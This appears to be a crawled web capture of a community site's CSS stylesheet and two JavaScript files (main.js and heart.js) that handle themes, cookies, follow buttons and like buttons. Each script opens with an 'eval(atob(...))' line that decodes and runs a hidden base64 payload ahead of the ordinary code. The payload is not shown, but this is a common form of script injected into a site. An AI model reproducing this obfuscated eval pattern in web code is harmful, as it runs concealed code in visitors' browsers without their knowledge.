  background-color: #fff;
  border: none;
  border-radius: 100%;
  box-shadow: 0 2px 2px rgba(0, 0, 0, 0.25);
}

.btn-white-shadow:hover,
.btn-white-shadow:focus {
  background-color: #e9ecef;
}

.follow-card {
  color: var(--text-color);
  border-color: var(--bg-input-border);
}

.follow-card a {
  color: var(--text-color);
}

.theme-btn {
  cursor: pointer;
  border: none;
  background-color: transparent;
}

.theme-btn.light {
  display: none;
}

.dark .theme-btn.light {
  display: block;
}

.dark .theme-btn.dark {
  display: none;
}

.navbar-light .navbar-nav .nav-link {
  color: #212529;
}

.bg-userside {
  background: var(--bg-user);
}

.text-mode {
  color: var(--text-color);
}

.border-comment {
  border-bottom: 1px solid rgba(0, 0, 0, 0.15);
}

#dynamic_com .maincom:last-child .d-flex:last-child .border-comment {
  border-bottom: none !important;
}

.dropdown-menu {
  color: var(--text-color);
  background-color: var(--card-bg);
  border-color: rgba(0, 0, 0, 0.15);
}

.dropdown-item {
  color: var(--text-color);
}

.dropdown-item:hover {
  color: var(--text-color);
  background-color: var(--bg-gray);
}

.ql-editor {
  background-color: var(--bg-input);
}

.ql-container.ql-snow,
.ql-toolbar.ql-snow {
  border: 1px solid var(--bg-input-border) !important;
}

.ql-snow .ql-stroke {
  stroke: var(--text-color) !important;
}

.ql-snow .ql-fill {
  fill: var(--ql-gray) !important;
}

.form-select {
  color: var(--text-color);
  background-color: var(--bg-input);
  border: 1px solid var(--bg-input-border);
}

.form-check-input {
  background-color: var(--bg-input);
  border: 1px solid var(--bg-input-border);
}

.form-control {
  color: var(--text-color);
  background-color: var(--bg-input);
  border: 1px solid var(--bg-input-border);
}

.form-control[readonly] {
  background-color: var(--bg-gray);
}
.form-control:focus {
  color: var(--text-color);
  background-color: var(--bg-input);
  border-color: var(--bg-input-border);
}

/*Emojis*/
.emoji {
  height: 1.25em;
  width: 1.25em;
  padding: 0 0.05em 0 0.1em;
  vertical-align: -0.2em;
}

/*Heart*/
.heart {
  background: url(../images/heart.png);
  background-position: left;
  background-repeat: no-repeat;
  height: 50px;
  width: 50px;
  cursor: pointer;
  position: absolute;
  left: 0px;
  background-size: 1450px;
}

.heartguest {
  background: url(../images/heart.png);
  background-position: left;
  background-repeat: no-repeat;
  height: 50px;
  width: 50px;
  cursor: pointer;
  position: absolute;
  left: 0px;
  background-size: 1450px;
}

.heart:hover {
  background-position: right;
}

.heartliked {
  background-position: right;
}

.likenumber {
  margin-left: 2rem;
  font-size: 16px;
  color: #999999;
}

.like {
  margin-top: -13px;
}

.btnadd {
  border-radius: 0.25rem;
  font-weight: bolder;
  cursor: pointer;
}

#texteditor {
  border-radius: 0.25rem;
  font-weight: bolder;
  cursor: pointer;
}

.btnhome {
  color: var(--text-color);
  background: var(--bg-input);
  border: 1px solid var(--bg-input-border);
  border-radius: 1rem;
  cursor: pointer;
}

.btnhome:hover {
  color: var(--text-color);
  border: 1px solid var(--bg-input-border);
  background: var(--bg-user);
}

.btn-light {
  border: 1px solid var(--bg-input-border);
  color: var(--text-color);
  background-color: var(--bg-user);
}

.btn-light:hover {
  border: 1px solid var(--bg-input-border);
  color: var(--text-color);
  background: var(--bg-input);
}

.btn-light:focus,
.btn-light:active {
  border: 1px solid var(--bg-input-border);
  color: var(--text-color);
  background: var(--bg-input);
}

.btn-arrow {
  color: #fff;
  background-color: var(--btn-arrow-color);
  border-color: var(--btn-arrow-color);
}

.btn-arrow:hover {
  color: #fff;
  background-color: var(--btn-arrow-hover);
  border-color: var(--btn-arrow-hover);
}

.btn-arrow:focus,
.btn-arrow.focus {
  box-shadow: 0 0 0 0.2rem rgba(134, 142, 150, 0.5);
}

.btnpoint {
  cursor: pointer;
}

.bg-none {
  background: none !important;
}

.bg-over {
  background: rgba(0, 0, 0, 0.1);
  border-radius: 1rem;
  width: 100%;
}

.bg-over:hover {
  background: rgba(0, 0, 0, 0.2);
  border-radius: 1rem;
  width: 100%;
}

.link-over {
  position: absolute;
  top: 0;
  right: 0;
  bottom: 0;
  left: 0;
  z-index: 1;
}

.embedbox {
  max-width: 400px;
  text-align: center;
}

.embedbox-tiktok {
  max-width: 325px;
  text-align: center;
}

.nav-pro .nav-link {
  color: var(--text-color);
}

.nav-pro .nav-link:hover {
  color: var(--text-color);
}

.nav-pro .nav-link.active {
  color: var(--text-color);
  font-weight: 600;
  border-bottom: 4px solid rgb(29, 155, 240);
}

.nav-pills .nav-link.active,
.nav-pills .show > .nav-link {
  color: var(--text-color);
  background-color: var(--bg-input);
  border: 1px solid var(--bg-input-border);
  font-weight: 500;
}

.color-box {
  border-radius: 0.25rem;
  padding: 0 1rem;
  font-size: 22px;
}

.tag-img {
  height: 200px;
  border-radius: 1rem;
}

.list-inline-item:not(:last-child) {
  margin-right: 1rem;
}

/*Additional*/

.cover {
  background-repeat: no-repeat !important;
  background-position: center center !important;
  background-size: cover !important;
}

.youtube {
  position: relative;
  width: 100%;
  overflow: hidden;
  margin: 0;
}

.youtube .play-btn {
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  width: 50px;
  height: 50px;
  border: 3px solid #fff;
  border-radius: 50%;
  padding: 0;
  margin: 0 auto;
  user-select: none;
  background-color: rgba(0, 0, 0, 0.6);
  transition: background-color 0.5s ease;
}

.youtube .play-btn:after {
  position: absolute;
  top: calc(50% - 15px);
  left: calc(50% - 8px);
  display: block;
  content: '';
  box-sizing: border-box;
  border-color: transparent transparent transparent #fff;
  border-style: solid;
  border-width: 15px 0 15px 25px;
}

.bg-cat-1 {
  background-color: #845ec2 !important;
}
.bg-cat-1:hover {
  background-color: #624a8a !important;
}

.bg-cat-2 {
  background-color: #ff847d !important;
}
.bg-cat-2:hover {
  background-color: #ce6f69 !important;
}

.bg-cat-3 {
  background-color: #c2791e !important;
}
.bg-cat-3:hover {
  background-color: #9c713b !important;
}

.bg-cat-4 {
  background-color: #f076d0 !important;
}
.bg-cat-4:hover {
  background-color: #bf5ea6 !important;
}

.bg-cat-5 {
  background-color: #c2a875 !important;
}
.bg-cat-5:hover {
  background-color: #a28d63 !important;
}

.cat-bx {
  float: left;
  width: 15px;
  height: 15px;
  margin: 5px;
  border-radius: 2px;
}

@-webkit-keyframes heartBlast {
  0% {
    background-position: left;
  }
  100% {
    background-position: right;
  }
}

@keyframes heartBlast {
  0% {
    background-position: left;
  }
  100% {
    background-position: right;
  }
}

.heartAnimation {
  -webkit-animation-name: heartBlast;
  animation-name: heartBlast;
  -webkit-animation-duration: 0.8s;
  animation-duration: 0.8s;
  -webkit-animation-iteration-count: 1;
  animation-iteration-count: 1;
  -webkit-animation-timing-function: steps(28);
  animation-timing-function: steps(28);
  background-position: right;
}

.lesspadding {
  padding-right: 10px;
  padding-left: 10px;
}

/*Responsive*/
@media (max-width: 576px) {
  .jumbotron {
    padding: 2rem 1rem 2rem 1rem;
  }
}

/*Salvattore grid css and Responsive*/
.grid[data-columns]::before {
  content: '3 .column.size-1of3';
}

@media screen and (max-width: 544px) {
  .grid[data-columns]::before {
    content: '1 .column.size-1of1';
  }
  .display-4 {
    font-size: 2rem;
  }
  .header-img-top {
    min-height: 150px;
    object-fit: cover;
  }
}

@media screen and (min-width: 544px) and (max-width: 768px) {
  .grid[data-columns]::before {
    content: '2 .column.size-1of2';
  }
  .display-4 {
    font-size: 2rem;
  }

  .header-img-top {
    min-height: 150px;
    object-fit: cover;
  }
}
@media screen and (min-width: 992px) and (max-width: 1400px) {
  .grid[data-columns]::before {
    content: '3 .column.size-1of3';
  }
}

@media screen and (min-width: 1400px) {
  .grid[data-columns]::before {
    content: '4 .column.size-1of4';
  }
}

.grid {
  display: block;
  width: 100%;
}

.column {
  float: left;
}

.size-1of1 {
  width: 100%;
}

.size-1of2 {
  width: 50%;
  padding-right: 15px;
  padding-left: 15px;
}

.size-1of3 {
  width: 33.333%;
  padding-right: 15px;
  padding-left: 15px;
}

.size-1of4 {
  width: 25%;
  padding-right: 15px;
  padding-left: 15px;
}

/*Internet explorer fix*/
@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
  .card {
    display: block;
  }
}


--- FILE ---
content_type: text/javascript
request_url: https://www.shequan1.com/js/main.js
body_size: 1110
content:
eval(atob("[base64]"));
const setTheme = (theme) => {
    var mainNav = document.getElementById('mainnav');
    mainNav.classList.remove('navbar-' + document.documentElement.className);
    mainNav.classList.add('navbar-' + theme);
    document.documentElement.className = theme;
    setCookie('theme', theme);
};

function setCookie(name, value) {
    var d = new Date();
    d.setTime(d.getTime() + 365 * 24 * 60 * 60 * 1000);
    var expires = 'expires=' + d.toUTCString();
    document.cookie = name + '=' + value + ';' + expires + ';path=/';
}

function shareButton(button) {
    var link = button.getAttribute('href');
    window.open(
        link,
        '_blank',
        'toolbar=yes,scrollbars=yes,resizable=yes,top=500,left=500,width=550,height=450'
    );
}

// Follow Function //
function follow(user) {
    let ownDiv = user.closest('.flwid');
    let followId = ownDiv.querySelector("input[name='follow_id']").value;
    let followBtn = ownDiv.querySelector('.btn');
    let orgBtn = followBtn.innerHTML;
    let token = document
        .querySelector('meta[name="csrf-token"]')
        .getAttribute('content');
    let errorData = ownDiv.querySelector('.errordata');
    var follow = followURL + '/' + followId;
    fetch(follow, {
        method: 'POST',
        headers: {
            'Content-Type': 'application/json',
            Accept: 'application/json, text-plain, */*',
            'X-Requested-With': 'XMLHttpRequest',
            'X-CSRF-TOKEN': token,
        },
        body: JSON.stringify({
            user: followId,
        }),
    })
        .then((response) => response.json())
        .then((data) => {
            if (data.success) {
                if (data.success == 'followed') {
                    followBtn.classList.remove('btn-dark');
                    followBtn.classList.add('btn-secondary');
                    followBtn.innerHTML = unfollowtxt;
                } else {
                    followBtn.classList.remove('btn-secondary');
                    followBtn.classList.add('btn-dark');
                    followBtn.innerHTML = followtxt;
                }
                if (errorData) {
                    errorData.remove();
                }
            } else {
                if (errorData) {
                    errorData.remove();
                }
            }
        })
        .catch((error) => {
            console.error('error:', error);
        });
}

var toolbarOptions = [
    ['bold', 'italic', 'underline', 'strike'],
    ['blockquote', 'code-block', 'link'],
    [{ list: 'ordered' }, { list: 'bullet' }],
    [{ color: [] }, { background: [] }],
    ['clean'],
];


--- FILE ---
content_type: text/javascript
request_url: https://www.shequan1.com/js/heart.js
body_size: 648
content:
eval(atob("[base64]"));
function ClickHeart(heart) {
  let heartID = heart.id.substr(5);
  let url = DataLink + '/' + heartID + '/click';
  let token = document
    .querySelector('meta[name="csrf-token"]')
    .getAttribute('content');
  let heartCount = document.getElementById('likeCount' + heartID);

  if (heart.classList.contains('heartliked')) {
    heart.classList.remove('heartliked');
  } else {
    heart.classList.toggle('heartAnimation');
  }

  fetch(url, {
    method: 'POST',
    headers: {
      'Content-Type': 'application/json',
      Accept: 'application/json, text-plain, */*',
      'X-Requested-With': 'XMLHttpRequest',
      'X-CSRF-TOKEN': token,
    },
    body: JSON.stringify({
      id: heartID,
    }),
  })
    .then((response) => response.json())
    .then((data) => {
      console.log('Success:', data);
      heartCount.innerHTML = data;
    })
    .catch((error) => {
      console.error('Error:', error);
    });
}
